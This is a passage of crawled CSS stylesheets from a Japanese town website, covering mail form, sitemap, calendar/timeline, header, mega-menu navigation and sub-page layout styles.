    padding:5px;
    margin:1px;
    text-align:center;
    color:inherit;
    background-color:#EEEEEE;
}

td.mailform_cell {
    padding:5px;
    margin:1px;
    color:inherit;
    background-color:#EEF5FF;
}

.mailform_back {
}

.mailform_sendmail {
}

.mailform_requiredmessage {
    font-size: 1.3em;
    font-weight: bold;
    text-align:center;
    color: #df0000;
}

.mailform_requiredmark {
    font-size: 0.9em;
    font-weight: bold;
    text-align:center;
    color: #df0000;
}


--- FILE ---
content_type: text/css
request_url: https://www.fuji-oyama.jp/modules/sitemap/sitemap.css
body_size: 87
content:
#wp_sitemap_table{
    border:2px solid #E8E7DA;
    border-collapse:separate;
    border-spacing:3px;
}

#wp_sitemap_table th{
    background:#E8E7DA;
    font-weight:normal;
    line-height:1.5em;
    padding:5px 10px;
}

#wp_sitemap_table td{
    border:1px solid #E8E7DA;
    font-weight:normal;
    line-height:1.5em;
    padding:0 5px;
}

#wp_sitemap_table tfoot{
    text-align:right;
}

#wp_sitemap_table tbody td a{
    background:url(image/buret1.gif) no-repeat center left;
    padding-left:20px;
}

#wp_sitemap_table tbody td #wp_sitemap_toplink{
    background:none;
    padding-left:0px;
}


--- FILE ---
content_type: text/css
request_url: https://www.fuji-oyama.jp/modules/timeline/timeline.css
body_size: 906
content:
div.wp_timeline_overlay{
    width: 86px;
    height: 24px;
    position: absolute;
    overflow: hidden;
    z-index: -100;
}
div.wp_timeline_overlay2{
    width: 86px;
    height: 24px;
    position: absolute;
    overflow: hidden;
    z-index : 99
}
.wp_timeline_addto{
    text-align:left;
    z-index : 102
}
.wp_timeline_week th,.wp_timeline_title th{
    text-align: center;
}
div.wp_timeline_dropdown {
    float: left;
    *zoom: 1; /*forIE6,7*/
    white-space: nowrap;
}
div.wp_timeline_dropdown:after {
    content: "";
    display: block;
    clear: both;
}
* html div.wp_timeline_dropdown a {
    zoom: 1; /*forIE6*/
}
div.wp_timeline_dropdown div {
    display: none;
    visibility: hidden;
    clear: left;
    position: absolute;
    background-color: white;
    border: 1px solid black;
    padding: 10px;
    color: black;
    z-index: 102;
}
div.wp_timeline_dropdown div a {
    text-align: left;
}
table.wp_timeline_cal{
    border-collapse:collapse;
    width:95%;
    margin:1em auto;
}
table.wp_timeline_cal caption{
    margin-bottom:5px;
}
table.wp_timeline_cal01 td,.wp_timeline_cal01 th,table.wp_timeline_cal02 td,.wp_timeline_cal02 th
{
    border:1px solid #ccc;
    padding:7px 10px;
}
.wp_timeline_cal01 th,.wp_timeline_cal02 th{
    background:#efefef;
}
.wp_timeline_cal .wp_timeline_sun{
    color:#F36;
}
.wp_timeline_cal .wp_timeline_sat{
    color:#06c;
}
.wp_timeline_cal02 .wp_timeline_day,.wp_timeline_cal02 .wp_timeline_weekday{
    width:10%;
}
a.wp_timeline_cal_pre, a.wp_timeline_cal_next{
    text-indent:-10000px;
    height:100%;
    width:20px;
    display:inline-block;
    margin: 0 2px;
}
.wp_timeline_year_title{
    text-align:center;
}
a.wp_timeline_cal_pre{
    background:url(../../wikiplus/images/plugins/timeline/prev.gif) no-repeat center center;
}
a.wp_timeline_cal_next{
    background:url(../../wikiplus/images/plugins/timeline/next.gif) no-repeat center center;
}
.wp_timeline_cal .wp_timeline_today{
    color:#F33;
}
.wp_timeline_year26{
    width:50%;
    float:left;
    text-align:center;
}
.wp_timeline_year62{
    width:16.6%;
    float:left;
    font-size:10px;
    text-align:center;
}
.wp_timeline_year62 table.wp_timeline_cal01 td,
.wp_timeline_year62 .wp_timeline_cal01 th{
    padding:0px;
}
.wp_timeline_year34{
    width:33%;
    float:left;
    text-align:center;
}
.wp_timeline_year34 table.wp_timeline_cal01 td,
.wp_timeline_year34 .wp_timeline_cal01 th{
    padding:3px;
}
.wp_timeline_year43{
    width:25%;
    float:left;
    font-size:12px;
    text-align:center;
}
.wp_timeline_year43 table.wp_timeline_cal01 td,
.wp_timeline_year43 .wp_timeline_cal01 th{
    padding:1px;
}
.wp_timeline_clear{
    border:none;
    clear:both;
}
.wp_timeline_cal03 .day,.wp_timeline_cal03 .weekday{
    width:14%;
}
table.wp_timeline_cal01 td,.wp_timeline_cal01 th,table.wp_timeline_cal02 td,.wp_timeline_cal02 th,table.wp_timeline_cal03 td,.wp_timeline_cal03 th
{
    border:1px solid #ccc;
    padding:7px 10px;
    vertical-align: top;
}
.wp_timeline_cal01 th,.wp_timeline_cal02 th,.wp_timeline_cal03 th{
    background:#efefef;
}
.wp_timeline_cal01 td{
    width:14%;
}
.wp_timeline_cal03 td{
    width:14%;
}

.wp_timeline_cal td p{
    margin:0.2em 0;
}
.news {}
.news dt {
    padding: 5px;
}
.news dd {
    padding-left: 53px;
}
.timeline_blog .article_main{
    margin-bottom:30px;
    border-bottom: 1px solid #DDD;
    padding-bottom: 10px;
}
.timeline_blog3 .article_main{
    width:120px;
    margin:10px 10px 15px;
    float:left;
}
.timeline_blog3 .article_main h3{
    margin:0;
    padding:0;
    height: 40px;
    overflow: hidden;
    clear:both;
}
.timeline_blog3 .article_main h3 a{
    font-size:12px;
}
.timeline_blog .article_readmore,.timeline_blog3 .article_readmore{
    clear:both;
    padding-top:5px;
}
.timeline_blog .article_thumbnail,.timeline_blog3 .article_thumbnail{
    display: table-cell;
    vertical-align: middle;
    overflow: hidden;
    float:left;
}
.timeline_blog3 .article_date{
    font-size:12px;
}
.timeline_blog .article_property{
    text-align:right;
    font-size:90%;
    color:#666;
}
.timeline_blog .article_paging{
    text-align:center;
}
.timeline_blog3 .article_paging{
    clear:both;
    text-align:center;
}
html a.wp_timeline_edit_launch{
    margin: 0 .1em;
    padding: 0;
    background: 0;
}

html a.wp_timeline_delete_launch{
    margin: 0 .1em;
    padding: 0;
    background: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.fuji-oyama.jp/oyama_new/shared/css/base.css?20200319
body_size: 3540
content:
@charset "UTF-8";
/*////////////////////////////////////////////////////////////////
//
//	このスタイルシートは編集を行わないようにして下さい。
//	サイトの表示が大きく崩れる可能性があります。
//
//	追加編集用のスタイルシートは別途用意しています。
//	/shared/css/edit.css
//
////////////////////////////////////////////////////////////////*/

/* ----------------------------------------------------------
	clearfix適用箇所
---------------------------------------------------------- */
.clearfix,
#main .mainInner {
  display: block;
}
.clearfix:after,
#main .mainInner:after {
  content: ".";
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  font-size: 0;
}
* html .clearfix,
* html #main .mainInner,
#main * html .mainInner {
  height: 1%;
}


/* ----------------------------------------------------------
	wikiプラスレイアウト用clear
---------------------------------------------------------- */
.clear {
font-size: 50% !important;
}


/* ----------------------------------------------------------
	フォントサイズ変更ボタン
---------------------------------------------------------- */
.fontSizeLarge {
  font-size: 110%;
}

.fontSizemedium {
  font-size: 100%;
}

.fontSizeSmall {
  font-size: 90%;
}

/* ----------------------------------------------------------
	共通
---------------------------------------------------------- */
html {
  background: #F1F8FA;
}

body {
  color: #333333;
  font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-size: 88%;
  line-height: 1.6;
}

a {
  color: #333333;
}
a:hover {
  color: #666666;
  text-decoration: none;
}
a img:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -ms-filter: alpha(opacity=80);
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
}

.ie7_class6 {
  height: 0 !important;
}

/* ----------------------------------------------------------
	ヘッダー
---------------------------------------------------------- */
#header {
  background: #FFF;
}
#header .headerInner {
  width: 960px;
  margin: 0 auto;
  background: url(../images/header_bg.jpg) 201px 0 no-repeat;
  position: relative;
  height: 130px;
}
#header .description {
  position: absolute;
  left: 0;
  top: 15px;
  font-size: 90%;
  line-height: 120%;
  width: 550px;
}
#header .logo {
  position: absolute;
  left: 0;
  top: 50px;
}

#header .language {
position: absolute;
left: 578px;
top: 10px;
}
#header .language dt {
padding: 2px 0 0;
font-size: 70%;
font-weight: bold;
float: left;
}
#header .language dd {
float: left;
}
#header .language dd ul.language__btn {
float: left;
}
#header .language dd ul.language__btn li {
margin: 0 0 0 3px;
float: left;
}
#header .language dd .language__select {
margin: 0 0 0 5px;
float: left;
}

#header .fontSizeChange {
  position: absolute;
  left: 560px;
  top: 46px;
}
#header .fontSizeChange img {
  float: left;
  margin: 0 8px 0 0;
}
#header .fontSizeChange ul {
  float: left;
}
#header .fontSizeChange ul li {
  float: left;
  width: 50px;
  height: 30px;
  margin: 0 0 0 2px;
}
#header .fontSizeChange ul li:first-child {
  margin: 0;
}
#header .fontSizeChange ul li a {
  background-repeat: no-repeat;
  display: block;
  width: 100%;
  height: 100%;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  background-image: url(../images/header_fs_btn.gif);
}
#header .fontSizeChange ul #small a {
  background-position: 0 0;
}
#header .fontSizeChange ul #small a:hover {
  background-position: 0 -30px;
}
#header .fontSizeChange ul #medium a {
  background-position: -50px 0;
}
#header .fontSizeChange ul #medium a:hover {
  background-position: -50px -30px;
}
#header .fontSizeChange ul #large a {
  background-position: -100px 0;
}
#header .fontSizeChange ul #large a:hover {
  background-position: -100px -30px;
}
#header .fontSizeChange ul #small.select a {
  background-position: 0 -30px;
}
#header .fontSizeChange ul #medium.select a {
  background-position: -50px -30px;
}
#header .fontSizeChange ul #large.select a {
  background-position: -100px -30px;
}
#header .inquiryBtn {
  position: absolute;
  left: 555px;
  top: 85px;
}
#header .contactBtn {
  position: absolute;
  left: 690px;
  top: 85px;
}
#header .teijyuBtn {
  position: absolute;
  left: 830px;
  top: 45px;
}
#header .searchArea {
  background: #FFFFFF url(../images/searcharea_bg.gif) 0 bottom repeat-x;
  padding: 5px 0;
  color: #333;
  border-bottom: 1px solid #C0DCD6;
}
#header .searchArea .searchAreaInner {
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
}
/*#header .searchArea .searchAreaInner a {
  color: #FFF;
}*/
#header .searchArea .searchAreaInner ul li a {
  color: #333;
}
#header .searchArea .searchAreaBox {
  /*float: right;*/
  overflow: hidden;
}
#header .searchArea .searchBox {
  float: left;
  width: 400px;
  height: 28px;
  overflow: hidden;
}
#header .searchArea .searchBox img {
  float: left;
  margin: 0 10px 0 0;
}
#header .searchArea #___gcse_0 {
  float: left;
  width: 290px;
}
#header .searchArea .gsc-control-cse {
  background: none;
  padding: 0;
  border: none;
}
#header .searchArea .gsc-control-cse table.gsc-search-box {
  width: auto;
  margin: 0;
}
#header .searchArea .gsc-control-cse table.gsc-search-box .gsc-input {
  padding: 0;
}
#header .searchArea .gsc-control-cse table.gsc-search-box .gsc-search-button {
  margin: 0 0 0 5px;
}
#header .searchArea ul {
  float: left;
  margin: 0 0 0 10px;
}
#header .searchArea ul li {
  display: inline;
  margin: 0 0 0 6px;
  padding: 0 0 0 10px;
  border-left: 1px solid #333;
}
#header .searchArea ul li:first-child {
  margin: 0;
  padding: 0;
  border: none;
}
#header .searchArea ul .sitemap {
  background: url(../images/search_sitemap_ico.gif) 8px center no-repeat;
  padding-left: 26px;
}
#header .searchArea .snsBox {
  float: right;
  margin: 2px 0 0 10px;
}
#header .searchArea .snsBox > div {
  float: left;
}
#header .searchArea .snsBox > div + div {
  margin-left: 10px;
}
#header .searchArea .snsBox .snsFacebook .fb_iframe_widget {
  top: -3px;
}

/* ----------------------------------------------------------
	グローバルナビ
---------------------------------------------------------- */
/* #nav {
  background: url(../images/gnav_bg.jpg) 0 0 repeat-x;
}
#nav ul {
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
}
#nav ul li {
  float: left;
}
#nav ul li a {
  background: url(../images/gnav_btn.jpg);
  background-repeat: no-repeat;
  display: block;
  width: 100%;
  height: 100%;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  height: 50px;
}
#nav .nav01 a {
  width: 119px;
  background-position: 0 0;
}
#nav .nav01 a:hover {
  background-position: 0 -50px;
}
#nav .nav02 a {
  width: 162px;
  background-position: -119px 0;
}
#nav .nav02 a:hover {
  background-position: -119px -50px;
}
#nav .nav03 a {
  width: 199px;
  background-position: -281px 0;
}
#nav .nav03 a:hover {
  background-position: -281px -50px;
}
#nav .nav04 a {
  width: 145px;
  background-position: -480px 0;
}
#nav .nav04 a:hover {
  background-position: -480px -50px;
}
#nav .nav05 a {
  width: 190px;
  background-position: -625px 0;
}
#nav .nav05 a:hover {
  background-position: -625px -50px;
}
#nav .nav06 a {
  width: 145px;
  background-position: -815px 0;
}
#nav .nav06 a:hover {
  background-position: -815px -50px;
} */

/* olympic　グロナビ */
#nav {
  background: url(../images/gnav_bg.jpg) 0 0 repeat-x;
}
#nav ul {
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
}
#nav ul li {
  float: left;
}
#nav ul li a {
  background: url(../images/gnav_btn02.jpg);
  background-repeat: no-repeat;
  display: block;
  width: 100%;
  height: 100%;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  height: 50px;
}
#nav .nav01 a {
  width: 80px;
  background-position: 0 0;
}
#nav .nav01 a:hover {
  background-position: 0 -50px;
}
#nav .nav02 a {
  width: 137px;
  background-position: -80px 0;
}
#nav .nav02 a:hover {
  background-position: -80px -50px;
}
#nav .nav03 a {
  width: 177px;
  background-position: -217px 0;
}
#nav .nav03 a:hover {
  background-position: -217px -50px;
}
#nav .nav04 a {
  width: 125px;
  background-position: -394px 0;
}
#nav .nav04 a:hover {
  background-position: -394px -50px;
}
#nav .nav05 a {
  width: 171px;
  background-position: -519px 0;
}
#nav .nav05 a:hover {
  background-position: -519px -50px;
}
#nav .nav06 a {
  width: 110px;
  background-position: -690px 0;
}
#nav .nav06 a:hover {
  background-position: -690px -50px;
}
#nav .nav07 a {
  width: 160px;
  background-position: -800px 0;
}
#nav .nav07 a:hover {
  background-position: -800px -50px;
}


/* グロナビメガメニュー化 */
.megamenu #gnav {
    font-family: "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
    height: 50px;
    background: #58d3bb;
    background: -webkit-gradient(linear, left top, left bottom, from(#58d3bb), color-stop(19%, #22a883), color-stop(53%, #027253));
    background: -webkit-linear-gradient(top, #58d3bb 0%, #22a883 19%, #027253 53%);
    background: linear-gradient(180deg, #58d3bb 0%, #22a883 19%, #027253 53%);
}

.megamenu #gnav > ul {
    width: 960px;
    height: 100%;
    margin: 0 auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.megamenu #gnav > ul > li {
    height: 100%;
    width: 100%;
    border-left: 2px solid #4DCAB0;
    font-size: .95rem !important;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

_:-ms-lang(x)::-ms-backdrop, .megamenu #gnav > ul > li {
    font-size: 1.08rem;
}

.megamenu #gnav > ul > li:last-child {
    border-right: 2px solid #4DCAB0;
}

.megamenu #gnav > ul > li:last-child > a.listLink {
    position: relative;
}

.megamenu #gnav > ul > li:last-child > a.listLink:after {
    content: "";
    border-right: solid 1px #286F6F;
    position: absolute;
    top: 0;
    right: -2px;
    height: 100%;
}

.megamenu #gnav > ul > li > a.listLink {
    font-weight: bold;
    height: 100%;
    letter-spacing: -0.0009em;
    /* padding: 0 16px; */
    line-height: 1em;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-shadow: 1px 1px 0 #017857, -1px -1px 0 #017857, -1px 1px 0 #017857, 1px -1px 0 #017857, 0px 1px 0 #017857, -1px 0 #017857, -1px 0 0 #017857, 1px 0 0 #017857;
    -webkit-transition: 0s;
    transition: 0s;
    position: relative;
    color: #fff;
    text-decoration: none;
}

.megamenu #gnav > ul > li > a.listLink:after {
    content: "";
    border-left: solid 1px #286F6F;
    position: absolute;
    top: 0;
    left: -2px;
    height: 100%;
}

.megamenu #gnav > ul > li:hover {
    color: #fff;
    background-color: #19192b;
    -webkit-transition: 0s;
    transition: 0s;
}

.megamenu #gnav > ul > li:hover > a.listLink {
    font-weight: bold;
    color: #017252;
    text-shadow: none;
    background: white;
    background: -webkit-gradient(linear, left top, left bottom, from(white), color-stop(22%, #dcfaf3), color-stop(75%, #dcfaf3), to(#82d2c0));
    background: -webkit-linear-gradient(top, white 0%, #dcfaf3 22%, #dcfaf3 75%, #82d2c0 100%);
    background: linear-gradient(180deg, white 0%, #dcfaf3 22%, #dcfaf3 75%, #82d2c0 100%);
}

/* .megamenu #gnav > ul > li:hover > a.cursor {
    cursor: default;
} */

.megamenu #gnav > ul > li:hover .menu {
    max-height: 9999px;
    opacity: 1;

}

.megamenu #gnav > ul .menu {
    /* -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in; */
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    width: 960px;
    margin: 0 auto;
    left: 0;
    right: 0;
    text-align: center;
    position: absolute;
    background-color: #F1F8FA;
    z-index: 100;
    box-sizing: border-box;
    display: inline-block;
}

.megamenu #gnav > ul .menu > ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.megamenu #gnav > ul .menu > ul li {
    width: 172px;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px;
    border: 1px solid #DDECF7;
    background-color: #fff;
    text-align: left;
}

.megamenu #gnav > ul .menu > ul li > a {
    display: block;
    height: calc(100% - 24px);
    color: #333;
    padding: 14px 12px 14px 30px;
    font-size: 80%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    text-decoration: none;
}

.megamenu #gnav > ul .menu > ul > .wp_list_indent_1 {
    width: 960px;
    border: 4px solid #017252;
    padding: 20px 20px 10px 20px;
}

.megamenu #gnav > ul .menu > ul > ul {
    display: flex;
    flex-wrap: wrap;
}

.megamenu #gnav > ul .menu > ul li > a:before {
    /*スペースを作る*/
    content: '';
    display: inline-block;
    width: 12px;
    height: 12px;
    background-image: url(../images/ico_bullet_green.png);
    background-size: cover;
    background-repeat: no-repeat;
    vertical-align: middle;
    display: block;
    position: absolute;
    top: 0;
    left: .6em;
    bottom: 0;
    margin: auto;
}

.megamenu #gnav > ul .menu > ul li > a:hover {
    text-decoration: underline;
}

.megamenu #gnav > ul .menu > ul li:nth-child(5n) {
    margin-right: 0;
}

.megamenu #gnav > ul .menu a {
    color: #fff;
}

/* ----------------------------------------------------------
	メインコンテンツ
---------------------------------------------------------- */
#main {
  margin: 15px 0 0;
}
#main .mainInner {
  width: 960px;
  margin: 0 auto;
}
#main .contentArea {
  float: right;
  width: 700px;
}
#main .sidebar {
  float: left;
  width: 240px;
}
#main .sidebar h3 {
  background: #027253 url(../images/tit_bg01.jpg) 0 0 repeat-x;
  padding: 4px 60px 7px 10px;
  border-top: 1px solid #02825F;
  border-bottom: 1px solid #014532;
  color: #FFF;
  font-size: 120%;
  font-weight: bold;
  position: relative;
}
#main .sidebar h3 a{
	color: #FFF;
	text-decoration: none;
}
#main .sidebar h3 a:hover {
	text-decoration: underline;
}
#main .sidebar h3:after {
  position: absolute;
  right: 0;
  top: 0;
  margin-top: -1px;
}
#main .sidebar .sidebarSectionBox {
  background: white url(../images/sidebar_bg.gif) right bottom no-repeat;
  padding: 8px 9px 10px;
  border: 1px solid #DDD;
}
#main .sidebar .sidebarSectionBox ul li {
  background: url(../images/ico_bullet_green.png) 0 6px no-repeat;
  margin: 3px 0 0;
  padding: 0 0 0 17px;
}

/* ----------------------------------------------------------
	フッター
---------------------------------------------------------- */
#footer {
  background: url(../images/index_footer_bg.gif) 0 0 repeat;
  margin: 60px 0 0;
  color: #333;
}
#footer .footerLinkArea {
  background: #F1F8FA;
  padding: 0 0 20px;
  font-size: 85%;
  text-align: center;
  border-bottom: 1px solid #C0DCD6;
}
#footer .footerLinkArea .footerLinkBox {
  width: 960px;
  margin: 0 auto;
}
#footer .footerLinkArea ul li {
  display: inline;
  margin: 0 0 0 6px;
  padding: 0 0 0 10px;
  border-left: 1px solid #333;
}
#footer .footerLinkArea ul li:first-child {
  margin: 0;
  padding: 0;
  border: none;
}
#footer .footerInner {
  width: 960px;
  margin: 0 auto;
  position: relative;
  padding: 20px 0;
  overflow: hidden;
}
#footer .logo {
  float: left;
}
#footer .footerBox {
  float: left;
  margin: 0 0 0 80px;
  width: 500px;
}
#footer .footerBox ul {
  margin: 20px 0 0;
  overflow: hidden;
}
#footer .footerBox a {
  color: #333;
}
#footer .footerBox ul li {
  float: left;
  margin: 0 0 0 10px;
}
#footer .footerBox ul li:first-child {
  margin: 0;
}
#footer .pagetopBtn {
  position: absolute;
  right: 0;
  top: 0;
}
#footer .copyright {
  background: #027253;
  padding: 8px 0;
  font-size: 85%;
  text-align: center;
  color: #FFF;
}

/* ----------------------------------------------------------
	タイムライン
---------------------------------------------------------- */
.newsArea dl dt {
	line-height: 0 !important;
	opacity: 0;
	height: 0;
	padding: 0 !important;
}
.newsArea dl dt:first-child {
	line-height: 1 !important;
	height: inherit;
	opacity: 1;
	padding: 10px 0 0!important;
}
.newsArea dl dd + dt {
	line-height: 1 !important;
	height: inherit;
	opacity: 1;
	padding: 10px 0 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.fuji-oyama.jp/oyama_new/shared/css/sub.css
body_size: 7027
content:
@charset "UTF-8";
/*////////////////////////////////////////////////////////////////
//
//	このスタイルシートは編集を行わないようにして下さい。
//	サイトの表示が大きく崩れる可能性があります。
//
//	追加編集用のスタイルシートは別途用意しています。
//	/shared/css/edit.css
//
////////////////////////////////////////////////////////////////*/
/* ----------------------------------------------------------
	clearfix適用箇所
---------------------------------------------------------- */
/* ----------------------------------------------------------
	SUB 共通
---------------------------------------------------------- */
#main .categoryTit {
background: url(../images/sub_category_tit_bg.jpg) 0 0 repeat-x;
margin: 24px 0 30px;
color: #FFF;
font-size: 210%;
font-weight: bold;
line-height: 100px;
}
#main .categoryTit span {
display: block;
padding: 0 40px;
}
#main .contentArea {
width: 680px;
font-size: 110%;
}
#main .contentArea a {
color:#007252;
}
#main .contentArea a:hover {
color:#03A477;
}

#main .contentArea .contentBox {
	background:#FFF;
	border:1px solid #DDD;
	padding:19px;
	min-height:360px;
}
.categoryTop #main .contentArea .contentBox ul li {
	background: url(../images/ico_bullet_green.png) no-repeat 0 8px;
	font-size: 130%;
	margin:0 0 10px;
	padding:0 0 0 20px;
	font-weight:bold;
}
.categoryTop #main .contentArea .contentBox ul li:last-child {
	margin:0;
}
.categoryTop #main .contentArea .contentBox ul li a {
	color:#007252;
	text-decoration:none;
}
.categoryTop #main .contentArea .contentBox ul li a:hover {
	color:#03A477;
}


#main .contentArea .sectionLarge ul,
#main .contentArea .sectionSmall ul {
  overflow: hidden;
}
#main .contentArea .sectionLarge ul li,
#main .contentArea .sectionSmall ul li {
  background: #FFF;
  float: left;
  padding: 8px 10px 10px 10px;
  border: 1px solid #ddd;
}
#main .contentArea .sectionLarge ul li h2,
#main .contentArea .sectionSmall ul li h2 {
  background: url(../images/ico_bullet_green.png) 0 center no-repeat;
  padding: 0 0 0 15px;
  display:block;
}
#main .contentArea .sectionLarge ul li h2 a,
#main .contentArea .sectionSmall ul li h2 a {
  color: #027253;
  font-size: 130%;
  font-weight: bold;
  text-decoration: none;
}
#main .contentArea .sectionLarge ul li h2 a:hover,
#main .contentArea .sectionSmall ul li h2 a:hover {
  color: #03a477;
}
#main .contentArea .sectionLarge ul li img,
#main .contentArea .sectionSmall ul li img {
  margin: 8px -10px 10px;
}
#main .contentArea .sectionLarge ul li p,
#main .contentArea .sectionSmall ul li p {
  font-size: 90%;
}
#main .contentArea .sectionLarge ul {
  margin: 5px 0 0 -40px;
  margin-right: -10px;/* IE,GoogleChromeの縮小機能対応 */
}
#main .contentArea .sectionLarge ul li {
  width: 298px;
  margin: 20px 0 0 40px;
}
#main .contentArea .sectionLarge ul li strong a {
  font-size: 140%;
}
#main .contentArea .sectionSmall ul {
  margin: 10px 0 0 -24px;
  margin-right: -10px;/* IE,GoogleChromeの縮小機能対応 */
}
#main .contentArea .sectionSmall ul li {
  width: 188px;
  margin: 20px 0 0 24px;
}
#main .contentArea .asideLink {
  margin: 30px 0 0;
}
#main .contentArea .asideLink h3 {
  background: #027253 url(../images/tit_bg01.jpg) 0 0 repeat-x;
  padding: 4px 10px 7px;
  border-top: 1px solid #02825F;
  border-bottom: 1px solid #014532;
  color: #FFF;
  font-size: 120%;
  font-weight: bold;
}
#main .contentArea .asideLink ul {
  background: #FFF;
  padding: 5px 20px 10px;
  border: 1px solid #97D0D0;
}
#main .contentArea .asideLink ul li {
  background: url(../images/ico_bullet_green.png) 0 center no-repeat;
  padding: 10px 10px 10px 16px;
  border-top: 1px dotted #CCC;
}
#main .contentArea .asideLink ul li:first-child {
  border: none;
}
#main .contentArea .asideLink ul li a {
  color: #027253;
}
#main .sidebar .bnrArea ul {
  margin: 30px 0 0;
}
#main .sidebar .bnrArea ul li {
  margin: 0 0 20px;
}
#main .sidebar .bnrArea ul li:last-child {
  margin: 0;
}
#main .sidebar .bnrArea ul li.ie7_class6 {
  height:auto !important;
}

/* ----------------------------------------------------------
	末端ページ
---------------------------------------------------------- */
.endpage .contentArea h1 {
	margin:0 0 20px;
	padding: 14px 100px 12px 18px;
	background: #027253 url(../images/endpage_h1_bg.png) 570px center no-repeat;
	border-bottom:4px solid #013627;
	font-size: 180%;
	font-weight:bold;
	color:#FFF;
	line-height: 130%;
}
.endpage .contentArea h2 {
	margin: 0 0 20px;
	padding: 7px 20px 5px 10px;
	background: #E4F1F1;
	border-left: 8px solid #027253;
	border-bottom: 1px solid #027253;
	font-size:155%;
	font-weight:bold;
	color:#007252;
	line-height: 130%;
}
.endpage .contentArea h3 {
	margin:0 0 20px;
	padding: 3px 20px 3px 10px;
	background:#027253;
	font-size: 130%;
	font-weight: bold;
	color:#FFF;
	line-height: 130%;
	border-radius: 4px;
}
.endpage .contentArea h3 a {
	color: #FFF !important;
}
.endpage .contentArea h4 {
	padding:0 40px 0 10px;
	border-left:5px solid #027253;
	font-size:120%;
	font-weight:bold;
	color:#007252;
	margin:0 0 20px;
	line-height:120%;
}
.endpage .contentArea h5 {
	font-size:110%;
	font-weight:bold;
	margin:0 0 20px;
}
.endpage .contentArea img {
	max-width: 100%;
	height: auto;
}
.endpage .contentArea p {
	margin:0 0 20px;
}
.endpage .contentArea ul {
	list-style-type:disc;
	padding:0 0 0 25px;
	margin:0 0 30px;
}
.endpage .contentArea ul li {
	line-height:140%;
	margin:0 0 5px;
}
.endpage .contentArea ul li:last-child {
	margin:0;
}
.endpage .contentArea ul li ul {
	list-style-type:disc;
	padding:0 0 0 25px;
	margin:0 0 10px;
}
.endpage .contentArea ol li ul {
	list-style-type:disc;
	padding:0 0 0 25px;
	margin:0 0 10px;
}

.endpage .contentArea ol {
	list-style-type:decimal;
	margin:0 0 30px;
	padding:0 0 0 33px;
}
.endpage .contentArea ol li {
	margin:0 0 5px;
	line-height:140%;
}
.endpage .contentArea ol li:last-child {
	margin:0;
}
.endpage .contentArea ol li ol {
	list-style-type:decimal;
	margin:0 0 10px;
	padding:0 0 0 33px;
}
.endpage .contentArea ul li ol {
	list-style-type:decimal;
	margin:0 0 10px;
	padding:0 0 0 33px;
}

.endpage .contentArea table {
	margin:0 0 30px;
	border-bottom:1px solid #CCC;
	border-right:1px solid #CCC;
	width:100%;
	font-size: 90%;
}
.endpage .contentArea table th {
	border-top:1px solid #CCC;
	border-left:1px solid #CCC;
	background:#F5EBE2;
	text-align:center;
	padding:8px;
}
.endpage .contentArea table td {
	border-top:1px solid #CCC;
	border-left:1px solid #CCC;
	padding:8px;
	line-height:140%;
	background:#FFF;
}
.endpage .contentArea table td strong {
	color:#027253;
}
.endpage .contentArea table td em {
	font-weight:bold;
}
.endpage .contentArea table td ul,
.endpage .contentArea table td ol {
	margin-bottom:0;
	padding-left:15px;
}
.endpage .contentBox > *:last-child {
	margin-bottom:0;
}

.endpage .contentArea table td.formtd1 {
	background: #E4F1F1;
	font-weight: bold;
	white-space: nowrap;
}
.endpage .contentArea table td.formtd2 label {
	padding: 0 10px 0 0;
	cursor: pointer;
}



/* ----------------------------------------------------------
	観光・文化
---------------------------------------------------------- */
#kankoubunka #nav .nav04 a {
  background-position: -480px -50px;
}
#kankoubunka .categoryTit span {
  background: url(../../kankoubunka/images/kankoubunka_tit_bg.jpg) right bottom no-repeat;
}
#kankoubunka .sidebar h3:after {
  content: url(../../kankoubunka/images/sidebar_kankoubunka_ico.png);
}
#kankoubunka.categoryTop .contentArea p:first-child {
  font-size: 130%;
  font-weight: bold;
}

/* ----------------------------------------------------------
	町政情報 - 町長室
---------------------------------------------------------- */
#mayor .categoryTit {
  margin: 24px 0 40px;
}
#mayor .txtColumn {
  background: url(../../chouseijouhou/mayor/images/mayor_txt_bg.gif) right 0 no-repeat;
  float: left;
  width: 460px;
}
#mayor .txtColumn .copy {
  margin: 0 0 30px;
}
#mayor .txtColumn .copy img:first-child {
  margin: 0 0 40px;
}
#mayor .txtColumn p {
  margin: 20px 0 0;
}
#mayor .txtColumn p:first-child {
  margin: 0;
}
#mayor .txtColumn .name {
  margin: 60px 0 0;
  text-align: right;
}
#mayor .linkColumn {
  float: right;
  width: 450px;
}
#mayor .linkColumn ul {
  margin: -10px 0 0 -10px;
  margin-right: -10px;/* IE,GoogleChromeの縮小機能対応 */
